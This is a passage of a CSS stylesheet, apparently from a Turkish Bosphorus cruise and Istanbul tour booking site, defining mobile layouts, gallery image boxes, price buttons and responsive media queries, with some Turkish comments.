	background-position: center;
	background-size: cover;
	position: relative;
	display: block
}
.tour-detail-sag-price-m-1 {
	height: 140px;
	text-align: center;
	width: 100%;
	background: rgb(62,184,139);
	background: linear-gradient(61deg, rgba(62,184,139,1) 0%, rgba(41,64,126,1) 55%);
	position: relative;
	display: block;
	_box-shadow: 0 4px 3px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.group-book-alert1-m{
	background-color:#D42E00; 
	border:1px solid #DFDFDF; 
	padding:10px; 
	margin:0px 0px 50px 0px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	color:#fff;
	}
.group-book-alert1-m h6{
	padding:10px; 
	margin:0px;
	color:#FFFF33;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}
.group-book-alert1-m p{
	padding:10px; 
	margin:0px;
	color:#FFF;
	font-size:90%;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}

.container .short-menu-top {
	width: 100%;
	margin: -49px 0 0 0;
	position: absolute;
	z-index: 0
}
.container .select {
	width: 100%;
	background-color: #ff4e00;
	border-radius: 0
}
.short-menu-top {
	position: absolute;
	z-index: 999;
	width: 90%;
	height: auto;
	left: 0;
	right: 0;
	margin: 20px auto auto auto;
	display: none;
}
.short-menu-top select {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
	outline: 0;
	box-shadow: none;
	border: 0 !important;
}
.select {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	appearance: none;
	border: none;
	font-weight: 400;
	font-size: 14px;
	color: #fff;
	background-color: rgba(8, 77, 130, 0.8);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
	padding: 6px 30px 7px 10px;
	width: auto;
	height: 40px;
	line-height: 20px;
	display: block;
	font-family: 'Quicksand', sans-serif;
	box-shadow: 2px 4px 3px rgba(0,0,0,0.3);
	margin: 0 auto;
	background-image: url(../img/cat-arrov.png);
	background-position: right;
	background-repeat: no-repeat;
	border-radius: 5px
}
.container h1 {
	margin-top: 20px
}
.watsup-cont-m {
	width: 64px;
	height: 64px;
	position: fixed;
	z-index: 999999;
	right: 0;
	bottom: 0;
	display: block;
	
		filter : drop-shadow(0 0 15px #36665f);
		animation: pulsate-wp 2s ease-out infinite;

}
@-webkit-keyframes pulsate-wp {
    0%   { filter : drop-shadow(0 0 0px #36665f); }
    50%  { filter : drop-shadow(0 0 15px #36665f); }
    100% { filter : drop-shadow(0 0 0px #36665f); }
}

.watsup-cont {
	display: none
}
.special-offer-b {
	width: 90%;
	font-size: .9em
}
.res-img-col-two-left {
	width: 100%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 0 10px 0
}
.res-img-col-two-right {
	width: 100%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 0 10px 0
}
.res-img-col-two-left-icon1{
	width: 85%;
}

.row-sol-icerik { 
} 
.row-sag-icerik { 
	padding-top: 30px; 
	padding-bottom: 30px;
} 


.yat-sol-m {
	width: 100%;
	float: none;
}
.yat-sag-m {
	width: 100%;
	float: none;
	margin-top: 30px
}
.tour-kutu-list-left {
	width: 100%;
	margin-right: 0;
	float: none;
}
.tour-kutu-list-ort {
	width: 100%;
	margin-right: 0;
	float: none;
	padding: 0 10px 0 10px
}
.tour-kutu-list-right {
	width: 100%;
	margin-right: 0;
	float: none;
}
.tour-kutu-list {
	margin-bottom: 40px
}
.tour-kutu-list-ort h2 {
	font-size: 1em;
	padding: 15px 10px 0 0;
	margin: 0;
	text-align: center
}
h2 a {
	display: block
}
.box {
	width: 90%;
}
.popup {
	width: 90%;
}
.tour-kutu-m, .tour-kutu-m-ex1, .tour-kutu-m-ex2 {
	width: 100%;
	margin-right: 0;
	float: none;
}
.team-span {
	display: none
}
.image-cat-mein h1 {
	font-size: 1.2em;
}
.image-cat-mein h2 {
	font-size: 1.5em;
	padding: 10%
}
.wedding-main {
	margin-top: 50px;
	width: 100%;
	height: 100%;
	background-image: url(../img/Windsong-Mega-wedding-m.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	clear: both;
}
.wedding-main h2 {
	font-size: 1.2em;
	padding: 5%;
}
.wedding-span1 {
	display: none
}
.tour-list-kutu h2 {
	border-bottom: 0;
	white-space: inherit
}
.team-bulding-main h2 {
	font-size: 1.2em;
	padding: 1%;
}
.team-bulding-main span {
	font-size: 1.2em;
}
.riwievs {
	margin: 20% auto auto auto;
}
.overlay-main {
	display: none
}
.kutu-most-b h2.h2-mstf {
	display: none;
}

.kutu-most-b h2 {
	width: 90%;
	font-size: 16px
}
.kutu-most-k h2 {
	width: 90%;
	font-size: 16px
}
.kutu-most-k h3 {
	font-size: 16px
}
.t1 {
	display: block;
	width: auto;
	height: auto;
	background-color: #3798d9;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 15px 5px;
}
.t2 {
	display: block;
	width: auto;
	height: auto;
	background-color: #18497A;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 5px 15px;
	
	_background-color: #9575cd;
	_border-radius: 5px 15px;
}
.t3 {
	display: block;
	width: auto;
	height: auto;
	background-color: #9575cd;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 15px 5px;
	
	_background-color: #ffb74d;
	_border-radius: 15px 5px;
}
.t4 {
	display: block;
	width: auto;
	height: auto;
	background-color: #FFB74D;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 5px 15px;
}
.t5 {
	display: block;
	width: auto;
	height: auto;
	background-color: #66bb6a;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 15px 5px;
}
.t6 {
	display: block;
	width: auto;
	height: auto;
	background-color: #08B6E6;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 5px 15px;
}

.boat-icon {
	background-image: url(../img/boat.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.Lunch-icon {
	background-image: url(../img/lunch.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.sunset-icon {
	background-image: url(../img/sunset.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.dancing-icon {
	background-image: url(../img/dancing.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.istanbultour-icon {
	background-image: url(../img/icon-istanbultour.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.t1 p, .t2 p, .t3 p, .t4 p, .t5 p, .t6 p  {
	margin: 0;
	padding: 0;
	font-size: 14px
}
.t1 span, .t2 span, .t3 span, .t4 span, .t5 span, .t6 span,  {
	font-size: 12px
}
#mobile-short {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
	display: block
}

.book-main {
	width: 80%;
	height: 80px;
	_margin: 0; 
	    margin: 0px 25% 0px 25%;
	float:left
}
.book-main-ic-button {
	width: 100%;
	height: 40px;
	overflow: hidden;
	margin: 0 auto;
	padding: 20px 0 10px 0;
}
.price-ic {
	float: left;
	width: auto;
	line-height: 40px; padding-right:30px;
	padding-left: 20px;
}
.book-buton-float {
	float: left;
	width: auto;
	color: #FFF;
	text-align: center; padding-right:20px
}
.inf-img{ width:100%; float: none; }
.inf-img1{width:100%; float: none; }
.inf-img2{width:100%; float: none; }
.inf-img2-1{width:98%; float: none; }
.special-offer-t {

 background-image:url(../img/birthday-party-m.jpg); min-height:100%
	
	
}
#desk{ display:none}
/*#mob{ display:block; margin-top:20px; padding:0; font-size:18px; text-align:center}*/
#mob{ display:block; margin-left:20px; margin-top:20px; padding:0; font-size:18px; text-align:left; color:#fff; _color:#FFCB05; font-weight:900;}
#gide{ display:none}
.book-detail-sol {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	padding-right: 2%;
	border-right: none;
	box-sizing: border-box
}
.book-detail-sag {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 30px;
	overflow: hidden;
}
}













/*MUSTAFA KODLARI*/

/* Create four equal columns that floats next to each other */
.column_ex {
  float: left;
  width: 25%;
  padding: 0px;
}

/* Clear floats after the columns */
.row_ex:after {
  content: "";
  display: table;
  clear: both;
}






/*MUSTAFA KODLARI*/

/* The grid: Three equal columns that floats next to each other */
.column {
  float: left;
  width: 30%;
  margin:5px 5px 20px 5px;
  padding: 10px 10px 10px 10px;
  text-align: center;
  font-size: 14pt;
  cursor: pointer;
  color: #575771;
  
  height:100%;object-fit:cover;
  
  background:#F6F8FB; border:5px solid #A7DAF2;
}

.containerTab {
  padding: 20px;
  color: white;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

/* Closable button inside the image */
.closebtn {
  float: right;
  color: white;
  font-size: 35px;
  cursor: pointer;
}



.bannerDiv_ShowHide_mobile{
display: none;
}
.bannerDiv_ShowHide_screen{
display: block;
}





/* BUTTON SÝTÝL */
.button-price {
  display: inline-block;
  border-radius: 4px;
  background-color: #f4511e;
  border: none;
  color: #FFFFFF;
  text-align: center;
  font-size: 20px;
  padding: 10px;
  width: 200px;
  transition: all 0.5s;
  cursor: pointer;
  margin: 5px;
}

.button-price span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

.button-price span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.button-price:hover span {
  padding-right: 25px;
}

.button-price:hover span:after {
  opacity: 1;
  right: 0;
}



.button-price1 {
  display: inline-block;
  border-radius: 4px;
  background-color: #000000;
  border: none;
  color: #FFFFFF;
  text-align: center;
  font-size: 20px;
  padding: 10px;
  width: 200px;
  transition: all 0.5s;
  cursor: pointer;
  margin: 5px;
}

.button-price1 span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

.button-price1 span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.button-price1:hover span {
  padding-right: 25px;
}

.button-price1:hover span:after {
  opacity: 1;
  right: 0;
}

/* BUTTON SÝTÝL */




.gallery-img-ikili {
	width: 42%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}


.gallery-img-fiftyfifty {
	width: 47%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-fiftyfifty-last {
	margin-right: 0
}



.gallery-img-fiftyfifty-middle {
	width: 31%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-fiftyfifty-middle-last {
	margin-right: 0
}


.gallery-img-100-bgcolor1 {
	width: 96%;
	float: none;
	padding: 1% 2% 1% 2%;
	_margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	background:#DEEEFF;
	text-align: left;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-100 {
	width: 97.5%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-97 {
	width: 97%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 1% 6% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}


.gallery-img-97-newyear {
	width: 94%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% auto 1% auto;
	border:5px solid #ffffff;
	text-align: center;
	_box-shadow: rgba(0, 0, 0, 0.17) 0px -23px 25px 0px inset, rgba(0, 0, 0, 0.15) 0px -36px 30px 0px inset, rgba(0, 0, 0, 0.1) 0px -79px 40px 0px inset, rgba(0, 0, 0, 0.06) 0px 2px 1px, rgba(0, 0, 0, 0.09) 0px 4px 2px, rgba(0, 0, 0, 0.09) 0px 8px 4px, rgba(0, 0, 0, 0.09) 0px 16px 8px, rgba(0, 0, 0, 0.09) 0px 32px 16px;
	box-shadow: rgba(0, 0, 0, 0.25) 0px 14px 28px, rgba(0, 0, 0, 0.22) 0px 10px 10px;
}

.gallery-img-95 {
	width: 94%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 1% 6% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-kutu-35 {
	width: 35%;
	height: auto;
	float: left;
	padding: 0 1% 0 1%;
	margin: 1% 1% 1% 0.5%;
	_border:5px solid #ffffff;
	text-align: left;
	_box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-kutu-65 {
	width: 60%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	_border:5px solid #ffffff;
	text-align: left;
	_box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}


.gallery-img-100-mini {
	width: 93%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 13% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-30 {
	width: 30%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-30-last {
	margin-right: 0
}

.gallery-img-31 {
	width: 27%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-31-last {
	margin-right: 0
}


.gallery-img-35 {
	width: 35%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-35-last {
	margin-right: 0
}

.gallery-img-29 {
	width: 29%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-29-last {
	margin-right: 0
}

.gallery-img-25 {
	width: 22%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-25-last {
	margin-right: 0
}

.gallery-img-20 {
	width: 20%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-20-last {
	margin-right: 0
}

.gallery-img-20-1 {
	width: 19%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 0% 1% 0.7%;
	border:1px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-20-2 {
	width: 17%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 0% 1% 1.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-75 {
	width: auto;
	max-width:250px;
	height: 0%;
}







.gallery-img-100w {
	width: 100%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-100w-last {
	margin-right: 0
}

.gallery-img-96w {
	width: 96%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-96w-last {
	margin-right: 0
}



.gallery-img-25w {
	width: 24%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-25w-last {
	margin-right: 0
}

.gallery-img-30w {
  width: 32%;
  height: auto;
  _float: left;
  _padding: 1% 2% 1% 2%;
  margin: 3% 0% 1% 0%;
  border:5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
}
.gallery-img-30w-last {
  margin-right: 0
}





.gallery-img-cover-30w {
  width: 31%;
  /* Yüksekliği sabit tutmak yerine, 425x253 oranını koruyalım */
  aspect-ratio: 425 / 253; /* Modern tarayıcılarda ideal! */
  
  /* Eski tarayıcılar için yedek (isteğe bağlı): */
  height: auto;
  min-height: 200px; /* fallback */

  float: left;
  padding: 1% 2% 1% 2%;
  margin: 3% 1% 3% 1%;
  border: 5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
  overflow: hidden; /* resmin taşmasını engeller */
  position: relative;
}

.gallery-img-cover-30w img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.gallery-img-cover-26w {
  width: 26%;
  /* Yüksekliği sabit tutmak yerine, 425x253 oranını koruyalım */
  aspect-ratio: 425 / 253; /* Modern tarayıcılarda ideal! */
  
  /* Eski tarayıcılar için yedek (isteğe bağlı): */
  height: auto;
  min-height: 200px; /* fallback */

  float: left;
  padding: 1% 2% 1% 2%;
  margin: 3% 1% 3% 1%;
  border: 5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
  overflow: hidden; /* resmin taşmasını engeller */
  position: relative;
}

.gallery-img-cover-26w img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}


.gallery-img-50w {
  width: 49%;
  height: auto;
  _float: left;
  _padding: 1% 2% 1% 2%;
  margin: 3% 0% 1% 0%;
  border:5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
}
.gallery-img-50w-last {
  margin-right: 0
}

.gallery-img-cover-50w {
  width: 48%;
  /* Yüksekliği sabit tutmak yerine, 425x253 oranını koruyalım */
  aspect-ratio: 425 / 253; /* Modern tarayıcılarda ideal! */
  
  /* Eski tarayıcılar için yedek (isteğe bağlı): */
  height: auto;
  min-height: 200px; /* fallback */

  float: left;
  padding: 1% 2% 1% 2%;
  margin: 3% 1% 3% 1%;
  border: 5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
  overflow: hidden; /* resmin taşmasını engeller */
  position: relative;
}

.gallery-img-cover-50w img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.gallery-img-75w {
	width: 74%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-75w-last {
	margin-right: 0
}

.gallery-img-45w {
	width: 45%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-45w-last {
	margin-right: 0
}


.gallery-img-fiftyfifty-mini {
	width: 43%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-fiftyfifty-mini-last {
	margin-right: 0
}

.gallery-KUTU-fiftyfifty-mini {
	width: 46%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-KUTU-fiftyfifty-mini-last {
	margin-right: 0
}


/* On screens that are 992px wide or less, go from four columns to two columns */
@media screen and (max-width: 992px) {
  .column_ex {
    width: 100%;
  }
  
  .column {
  width: 20%;
}


.bannerDiv_ShowHide_mobile{
display: none;
}

.bannerDiv_ShowHide_screen{
display: block;
}

.gallery-img-ikili {
	width: 94%;
	height: auto;
}

  
}

/* On screens that are 600px wide or less, make the columns stack on top of each other instead of next to each other */
@media screen and (max-width: 768px) {
  .column_ex {
    width: 50%;
  }
  
  .column {
  width: 20%;
}



.bannerDiv_ShowHide_mobile{
display: none;
}

.bannerDiv_ShowHide_screen{
display: block;
}





}







/* On screens that are 600px wide or less, make the columns stack on top of each other instead of next to each other */
@media screen and (max-width: 430px) {

  .resim-kutusu-v12082023 {display: flex; flex-wrap: wrap;}
  .resim-kutusu-v12082023 a {width: 100%; /* Her resmin geniþliði, her satýrda 4 resim olduðu için %25 */ box-sizing: border-box; padding: 10px; text-decoration: none;}
  .resim-kutusu-v12082023 img {width: 100%; height: auto; display: block;}


.content-linkkutu {
  display: none;
}
.content-linkkutu-m1{
  display: flex;
  flex-direction: column;
  border-radius: 10px 40px 10px 40px;
  border: 1px solid #DFDFDF;
  background-color: #ffffff;
}

  .column_ex {
    width: 100%;
  }
  
    .column {
  width: 100%;
}
.group-book-alert1-m{
	display:none;
	}
	.combo-all-in-one-1{ width:97%; height:auto; overflow:hidden; margin-top:50px; box-shadow: inset 0 0 100vw 100vw rgba(0, 0, 0, 0.1), 0 16px 8px -8px rgba(0, 0, 0, 0.4);}
  
	.combo-left-2{ 	width:100%; float:left; background-image: url(../img/Private-Bosphorus-Sunset-Cruise.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-left-1{ 	width:100%; float:left; background-image: url(../img/afternoon-bosphorus-sightseeing-cruise-mobil.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-left-1x{ 	width:100%; float:left; background-image: url(../img/morning-bosphorus-sightseeing-cruise-mobil.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-left{ 	width:100%; float:left; background-image: url(../img/Historical-Tour-of-Istanbul-with-Bosphorus-Cruise-m.jpg); background-position: center; background-size: cover; background-position: center;}
	.combo-right{ 	width:100%; height:100%; float:left; background-color:#F36A3E; font-size:90%;}
	.combo-right-1{ 	width:100%; height:100%; float:left; background-color:#2776C1; font-size:90%;}
	.combo-right-2{ 	width:100%; height:100%; float:left; background-color:#DE8D50; font-size:90%;}

  .prvt1-t-ex img {
	width: 100%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t-ex h3 {
	display: block;
	width: 100%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t-ex p {
	display: block;
	width: 100%;
	float: right;
}




.bannerDiv_ShowHide_mobile{
display: block;
}

.bannerDiv_ShowHide_screen{
display: none;
}

  
  
  
	.gallery-img-fiftyfifty {
		width: 90%;
		height: auto;
		float: left;
		padding: 1% 1% 1% 1%;
		margin: 3% 1% 3% 1%;
		}
	.gallery-img-fiftyfifty-last {
		margin-right: 0
		}

  
  .gallery-KUTU-fiftyfifty-mini {
	width: 95%;
	height: auto;
	display: blok;
}
.gallery-KUTU-fiftyfifty-mini-last {
	margin-right: 0
}
  
  
  
.gallery-img-fiftyfifty-mini {
	width: 95%;
	height: auto;
}





.gallery-img-30, .gallery-img-20, .gallery-img-20-2, .gallery-img-25, .gallery-img-29, .gallery-img-31, .gallery-img-kutu-35, .gallery-img-kutu-65, .res-img-col-two-left3, .res-img-col-two-left45, .res-img-col-two-right45, .res-img-col-two-left1, .res-img-col-two-right1, .res-img-col-two-right-15, .gallery-img-97, .gallery-img-25w, .gallery-img-30w, .gallery-img-cover-30w, .gallery-img-cover-50w, .gallery-img-50w, .gallery-img-45w  {
	width: 95%;
	height: auto;
	display: block;
}

.res-img-col-two-right-v1-47, .res-img-col-two-right-v1-30, .res-img-col-two-left-v1-30 {
	width: 89%;
	height: auto;
	display: block;
	margin: 10px 0px 10px 10px;
	float: none;
}

.sutun-col-two-left, .sutun-col-two-right, .sutun-col-two-left-36, .sutun-col-two-right-36 { 
	width: 96%;
	height: auto;
	display: block;
	box-shadow: none;
	_margin: 0;
	margin: 20px 0 20px 0;
}

.res-img-col-kutu-50, .res-img-col-kutu-25 , .res-img-col-kutu-20 , .res-img-col-kutu-30, .res-img-col-kutu-18, .res-img-col-kutu-38 {
	width: 98%;
	height: auto;
	display: blok;
}

.gallery-img-20-1 {
	width: 98%;
	height: auto;
	display: blok;
}
.gallery-img-30-last {
	margin-right: 0
}



.res-img-col-two-left2, .res-img-col-two-right2, .res-img-col-two-right3 {
	width: 95%;
	height: auto;
	display: blok;

}

.relative_box {
	width: 99%;
	height: auto;
}


.ul-li-input-field-columns2 { columns: 1; -webkit-columns: 1; -moz-columns: 1; margin: 0px auto; }

.box-sitil-1 {
    width: 90%; 
    height: auto;
    background: #F6FBF6;
    /* padding: 10px; */
    margin: 5px;
    font-size: 12pt;
    font-weight: normal;
    display: flex;
    border-radius: 5px;
    -webkit-transition: all .3s;
    transition: all .3s;
    box-shadow: 0 0 5px 0 rgb(62 28 131 / 20%);
    border: 7px solid #ffffff;
}





.image-cat-mein {
	width: 100%;
	height: auto;
	position: relative; 
}
.image-cat-mein img {
	width: 100%;
	height: auto
}
.image-cat-mein h1 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 5%;
	font-size: 1.0em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein h2 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 10% 8% 8% 8%;
	font-size: 1.1em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein a {
	display: block;
	color: #FFCC00;
	position: absolute;
	z-index: 9;
	padding: 16% 15% 15% 50%;
	font-size: 0.8em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}





}

























/* Gradient transparent - color - transparent */

hr.style-two {
    border: 0;
    height: 1px;
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
}

/* Single-direction drop shadow */

hr.style-four {
    height: 12px;
    border: 0;
    box-shadow: inset 0 12px 12px -12px rgba(0, 0, 0, 0.5);
}







.left-right-kutu-box * {
  box-sizing:border-box;
}
/* ##[KUTU CSS Versiyon Baþ]## */
.left-kutu {
  padding:0px;
  float:left;
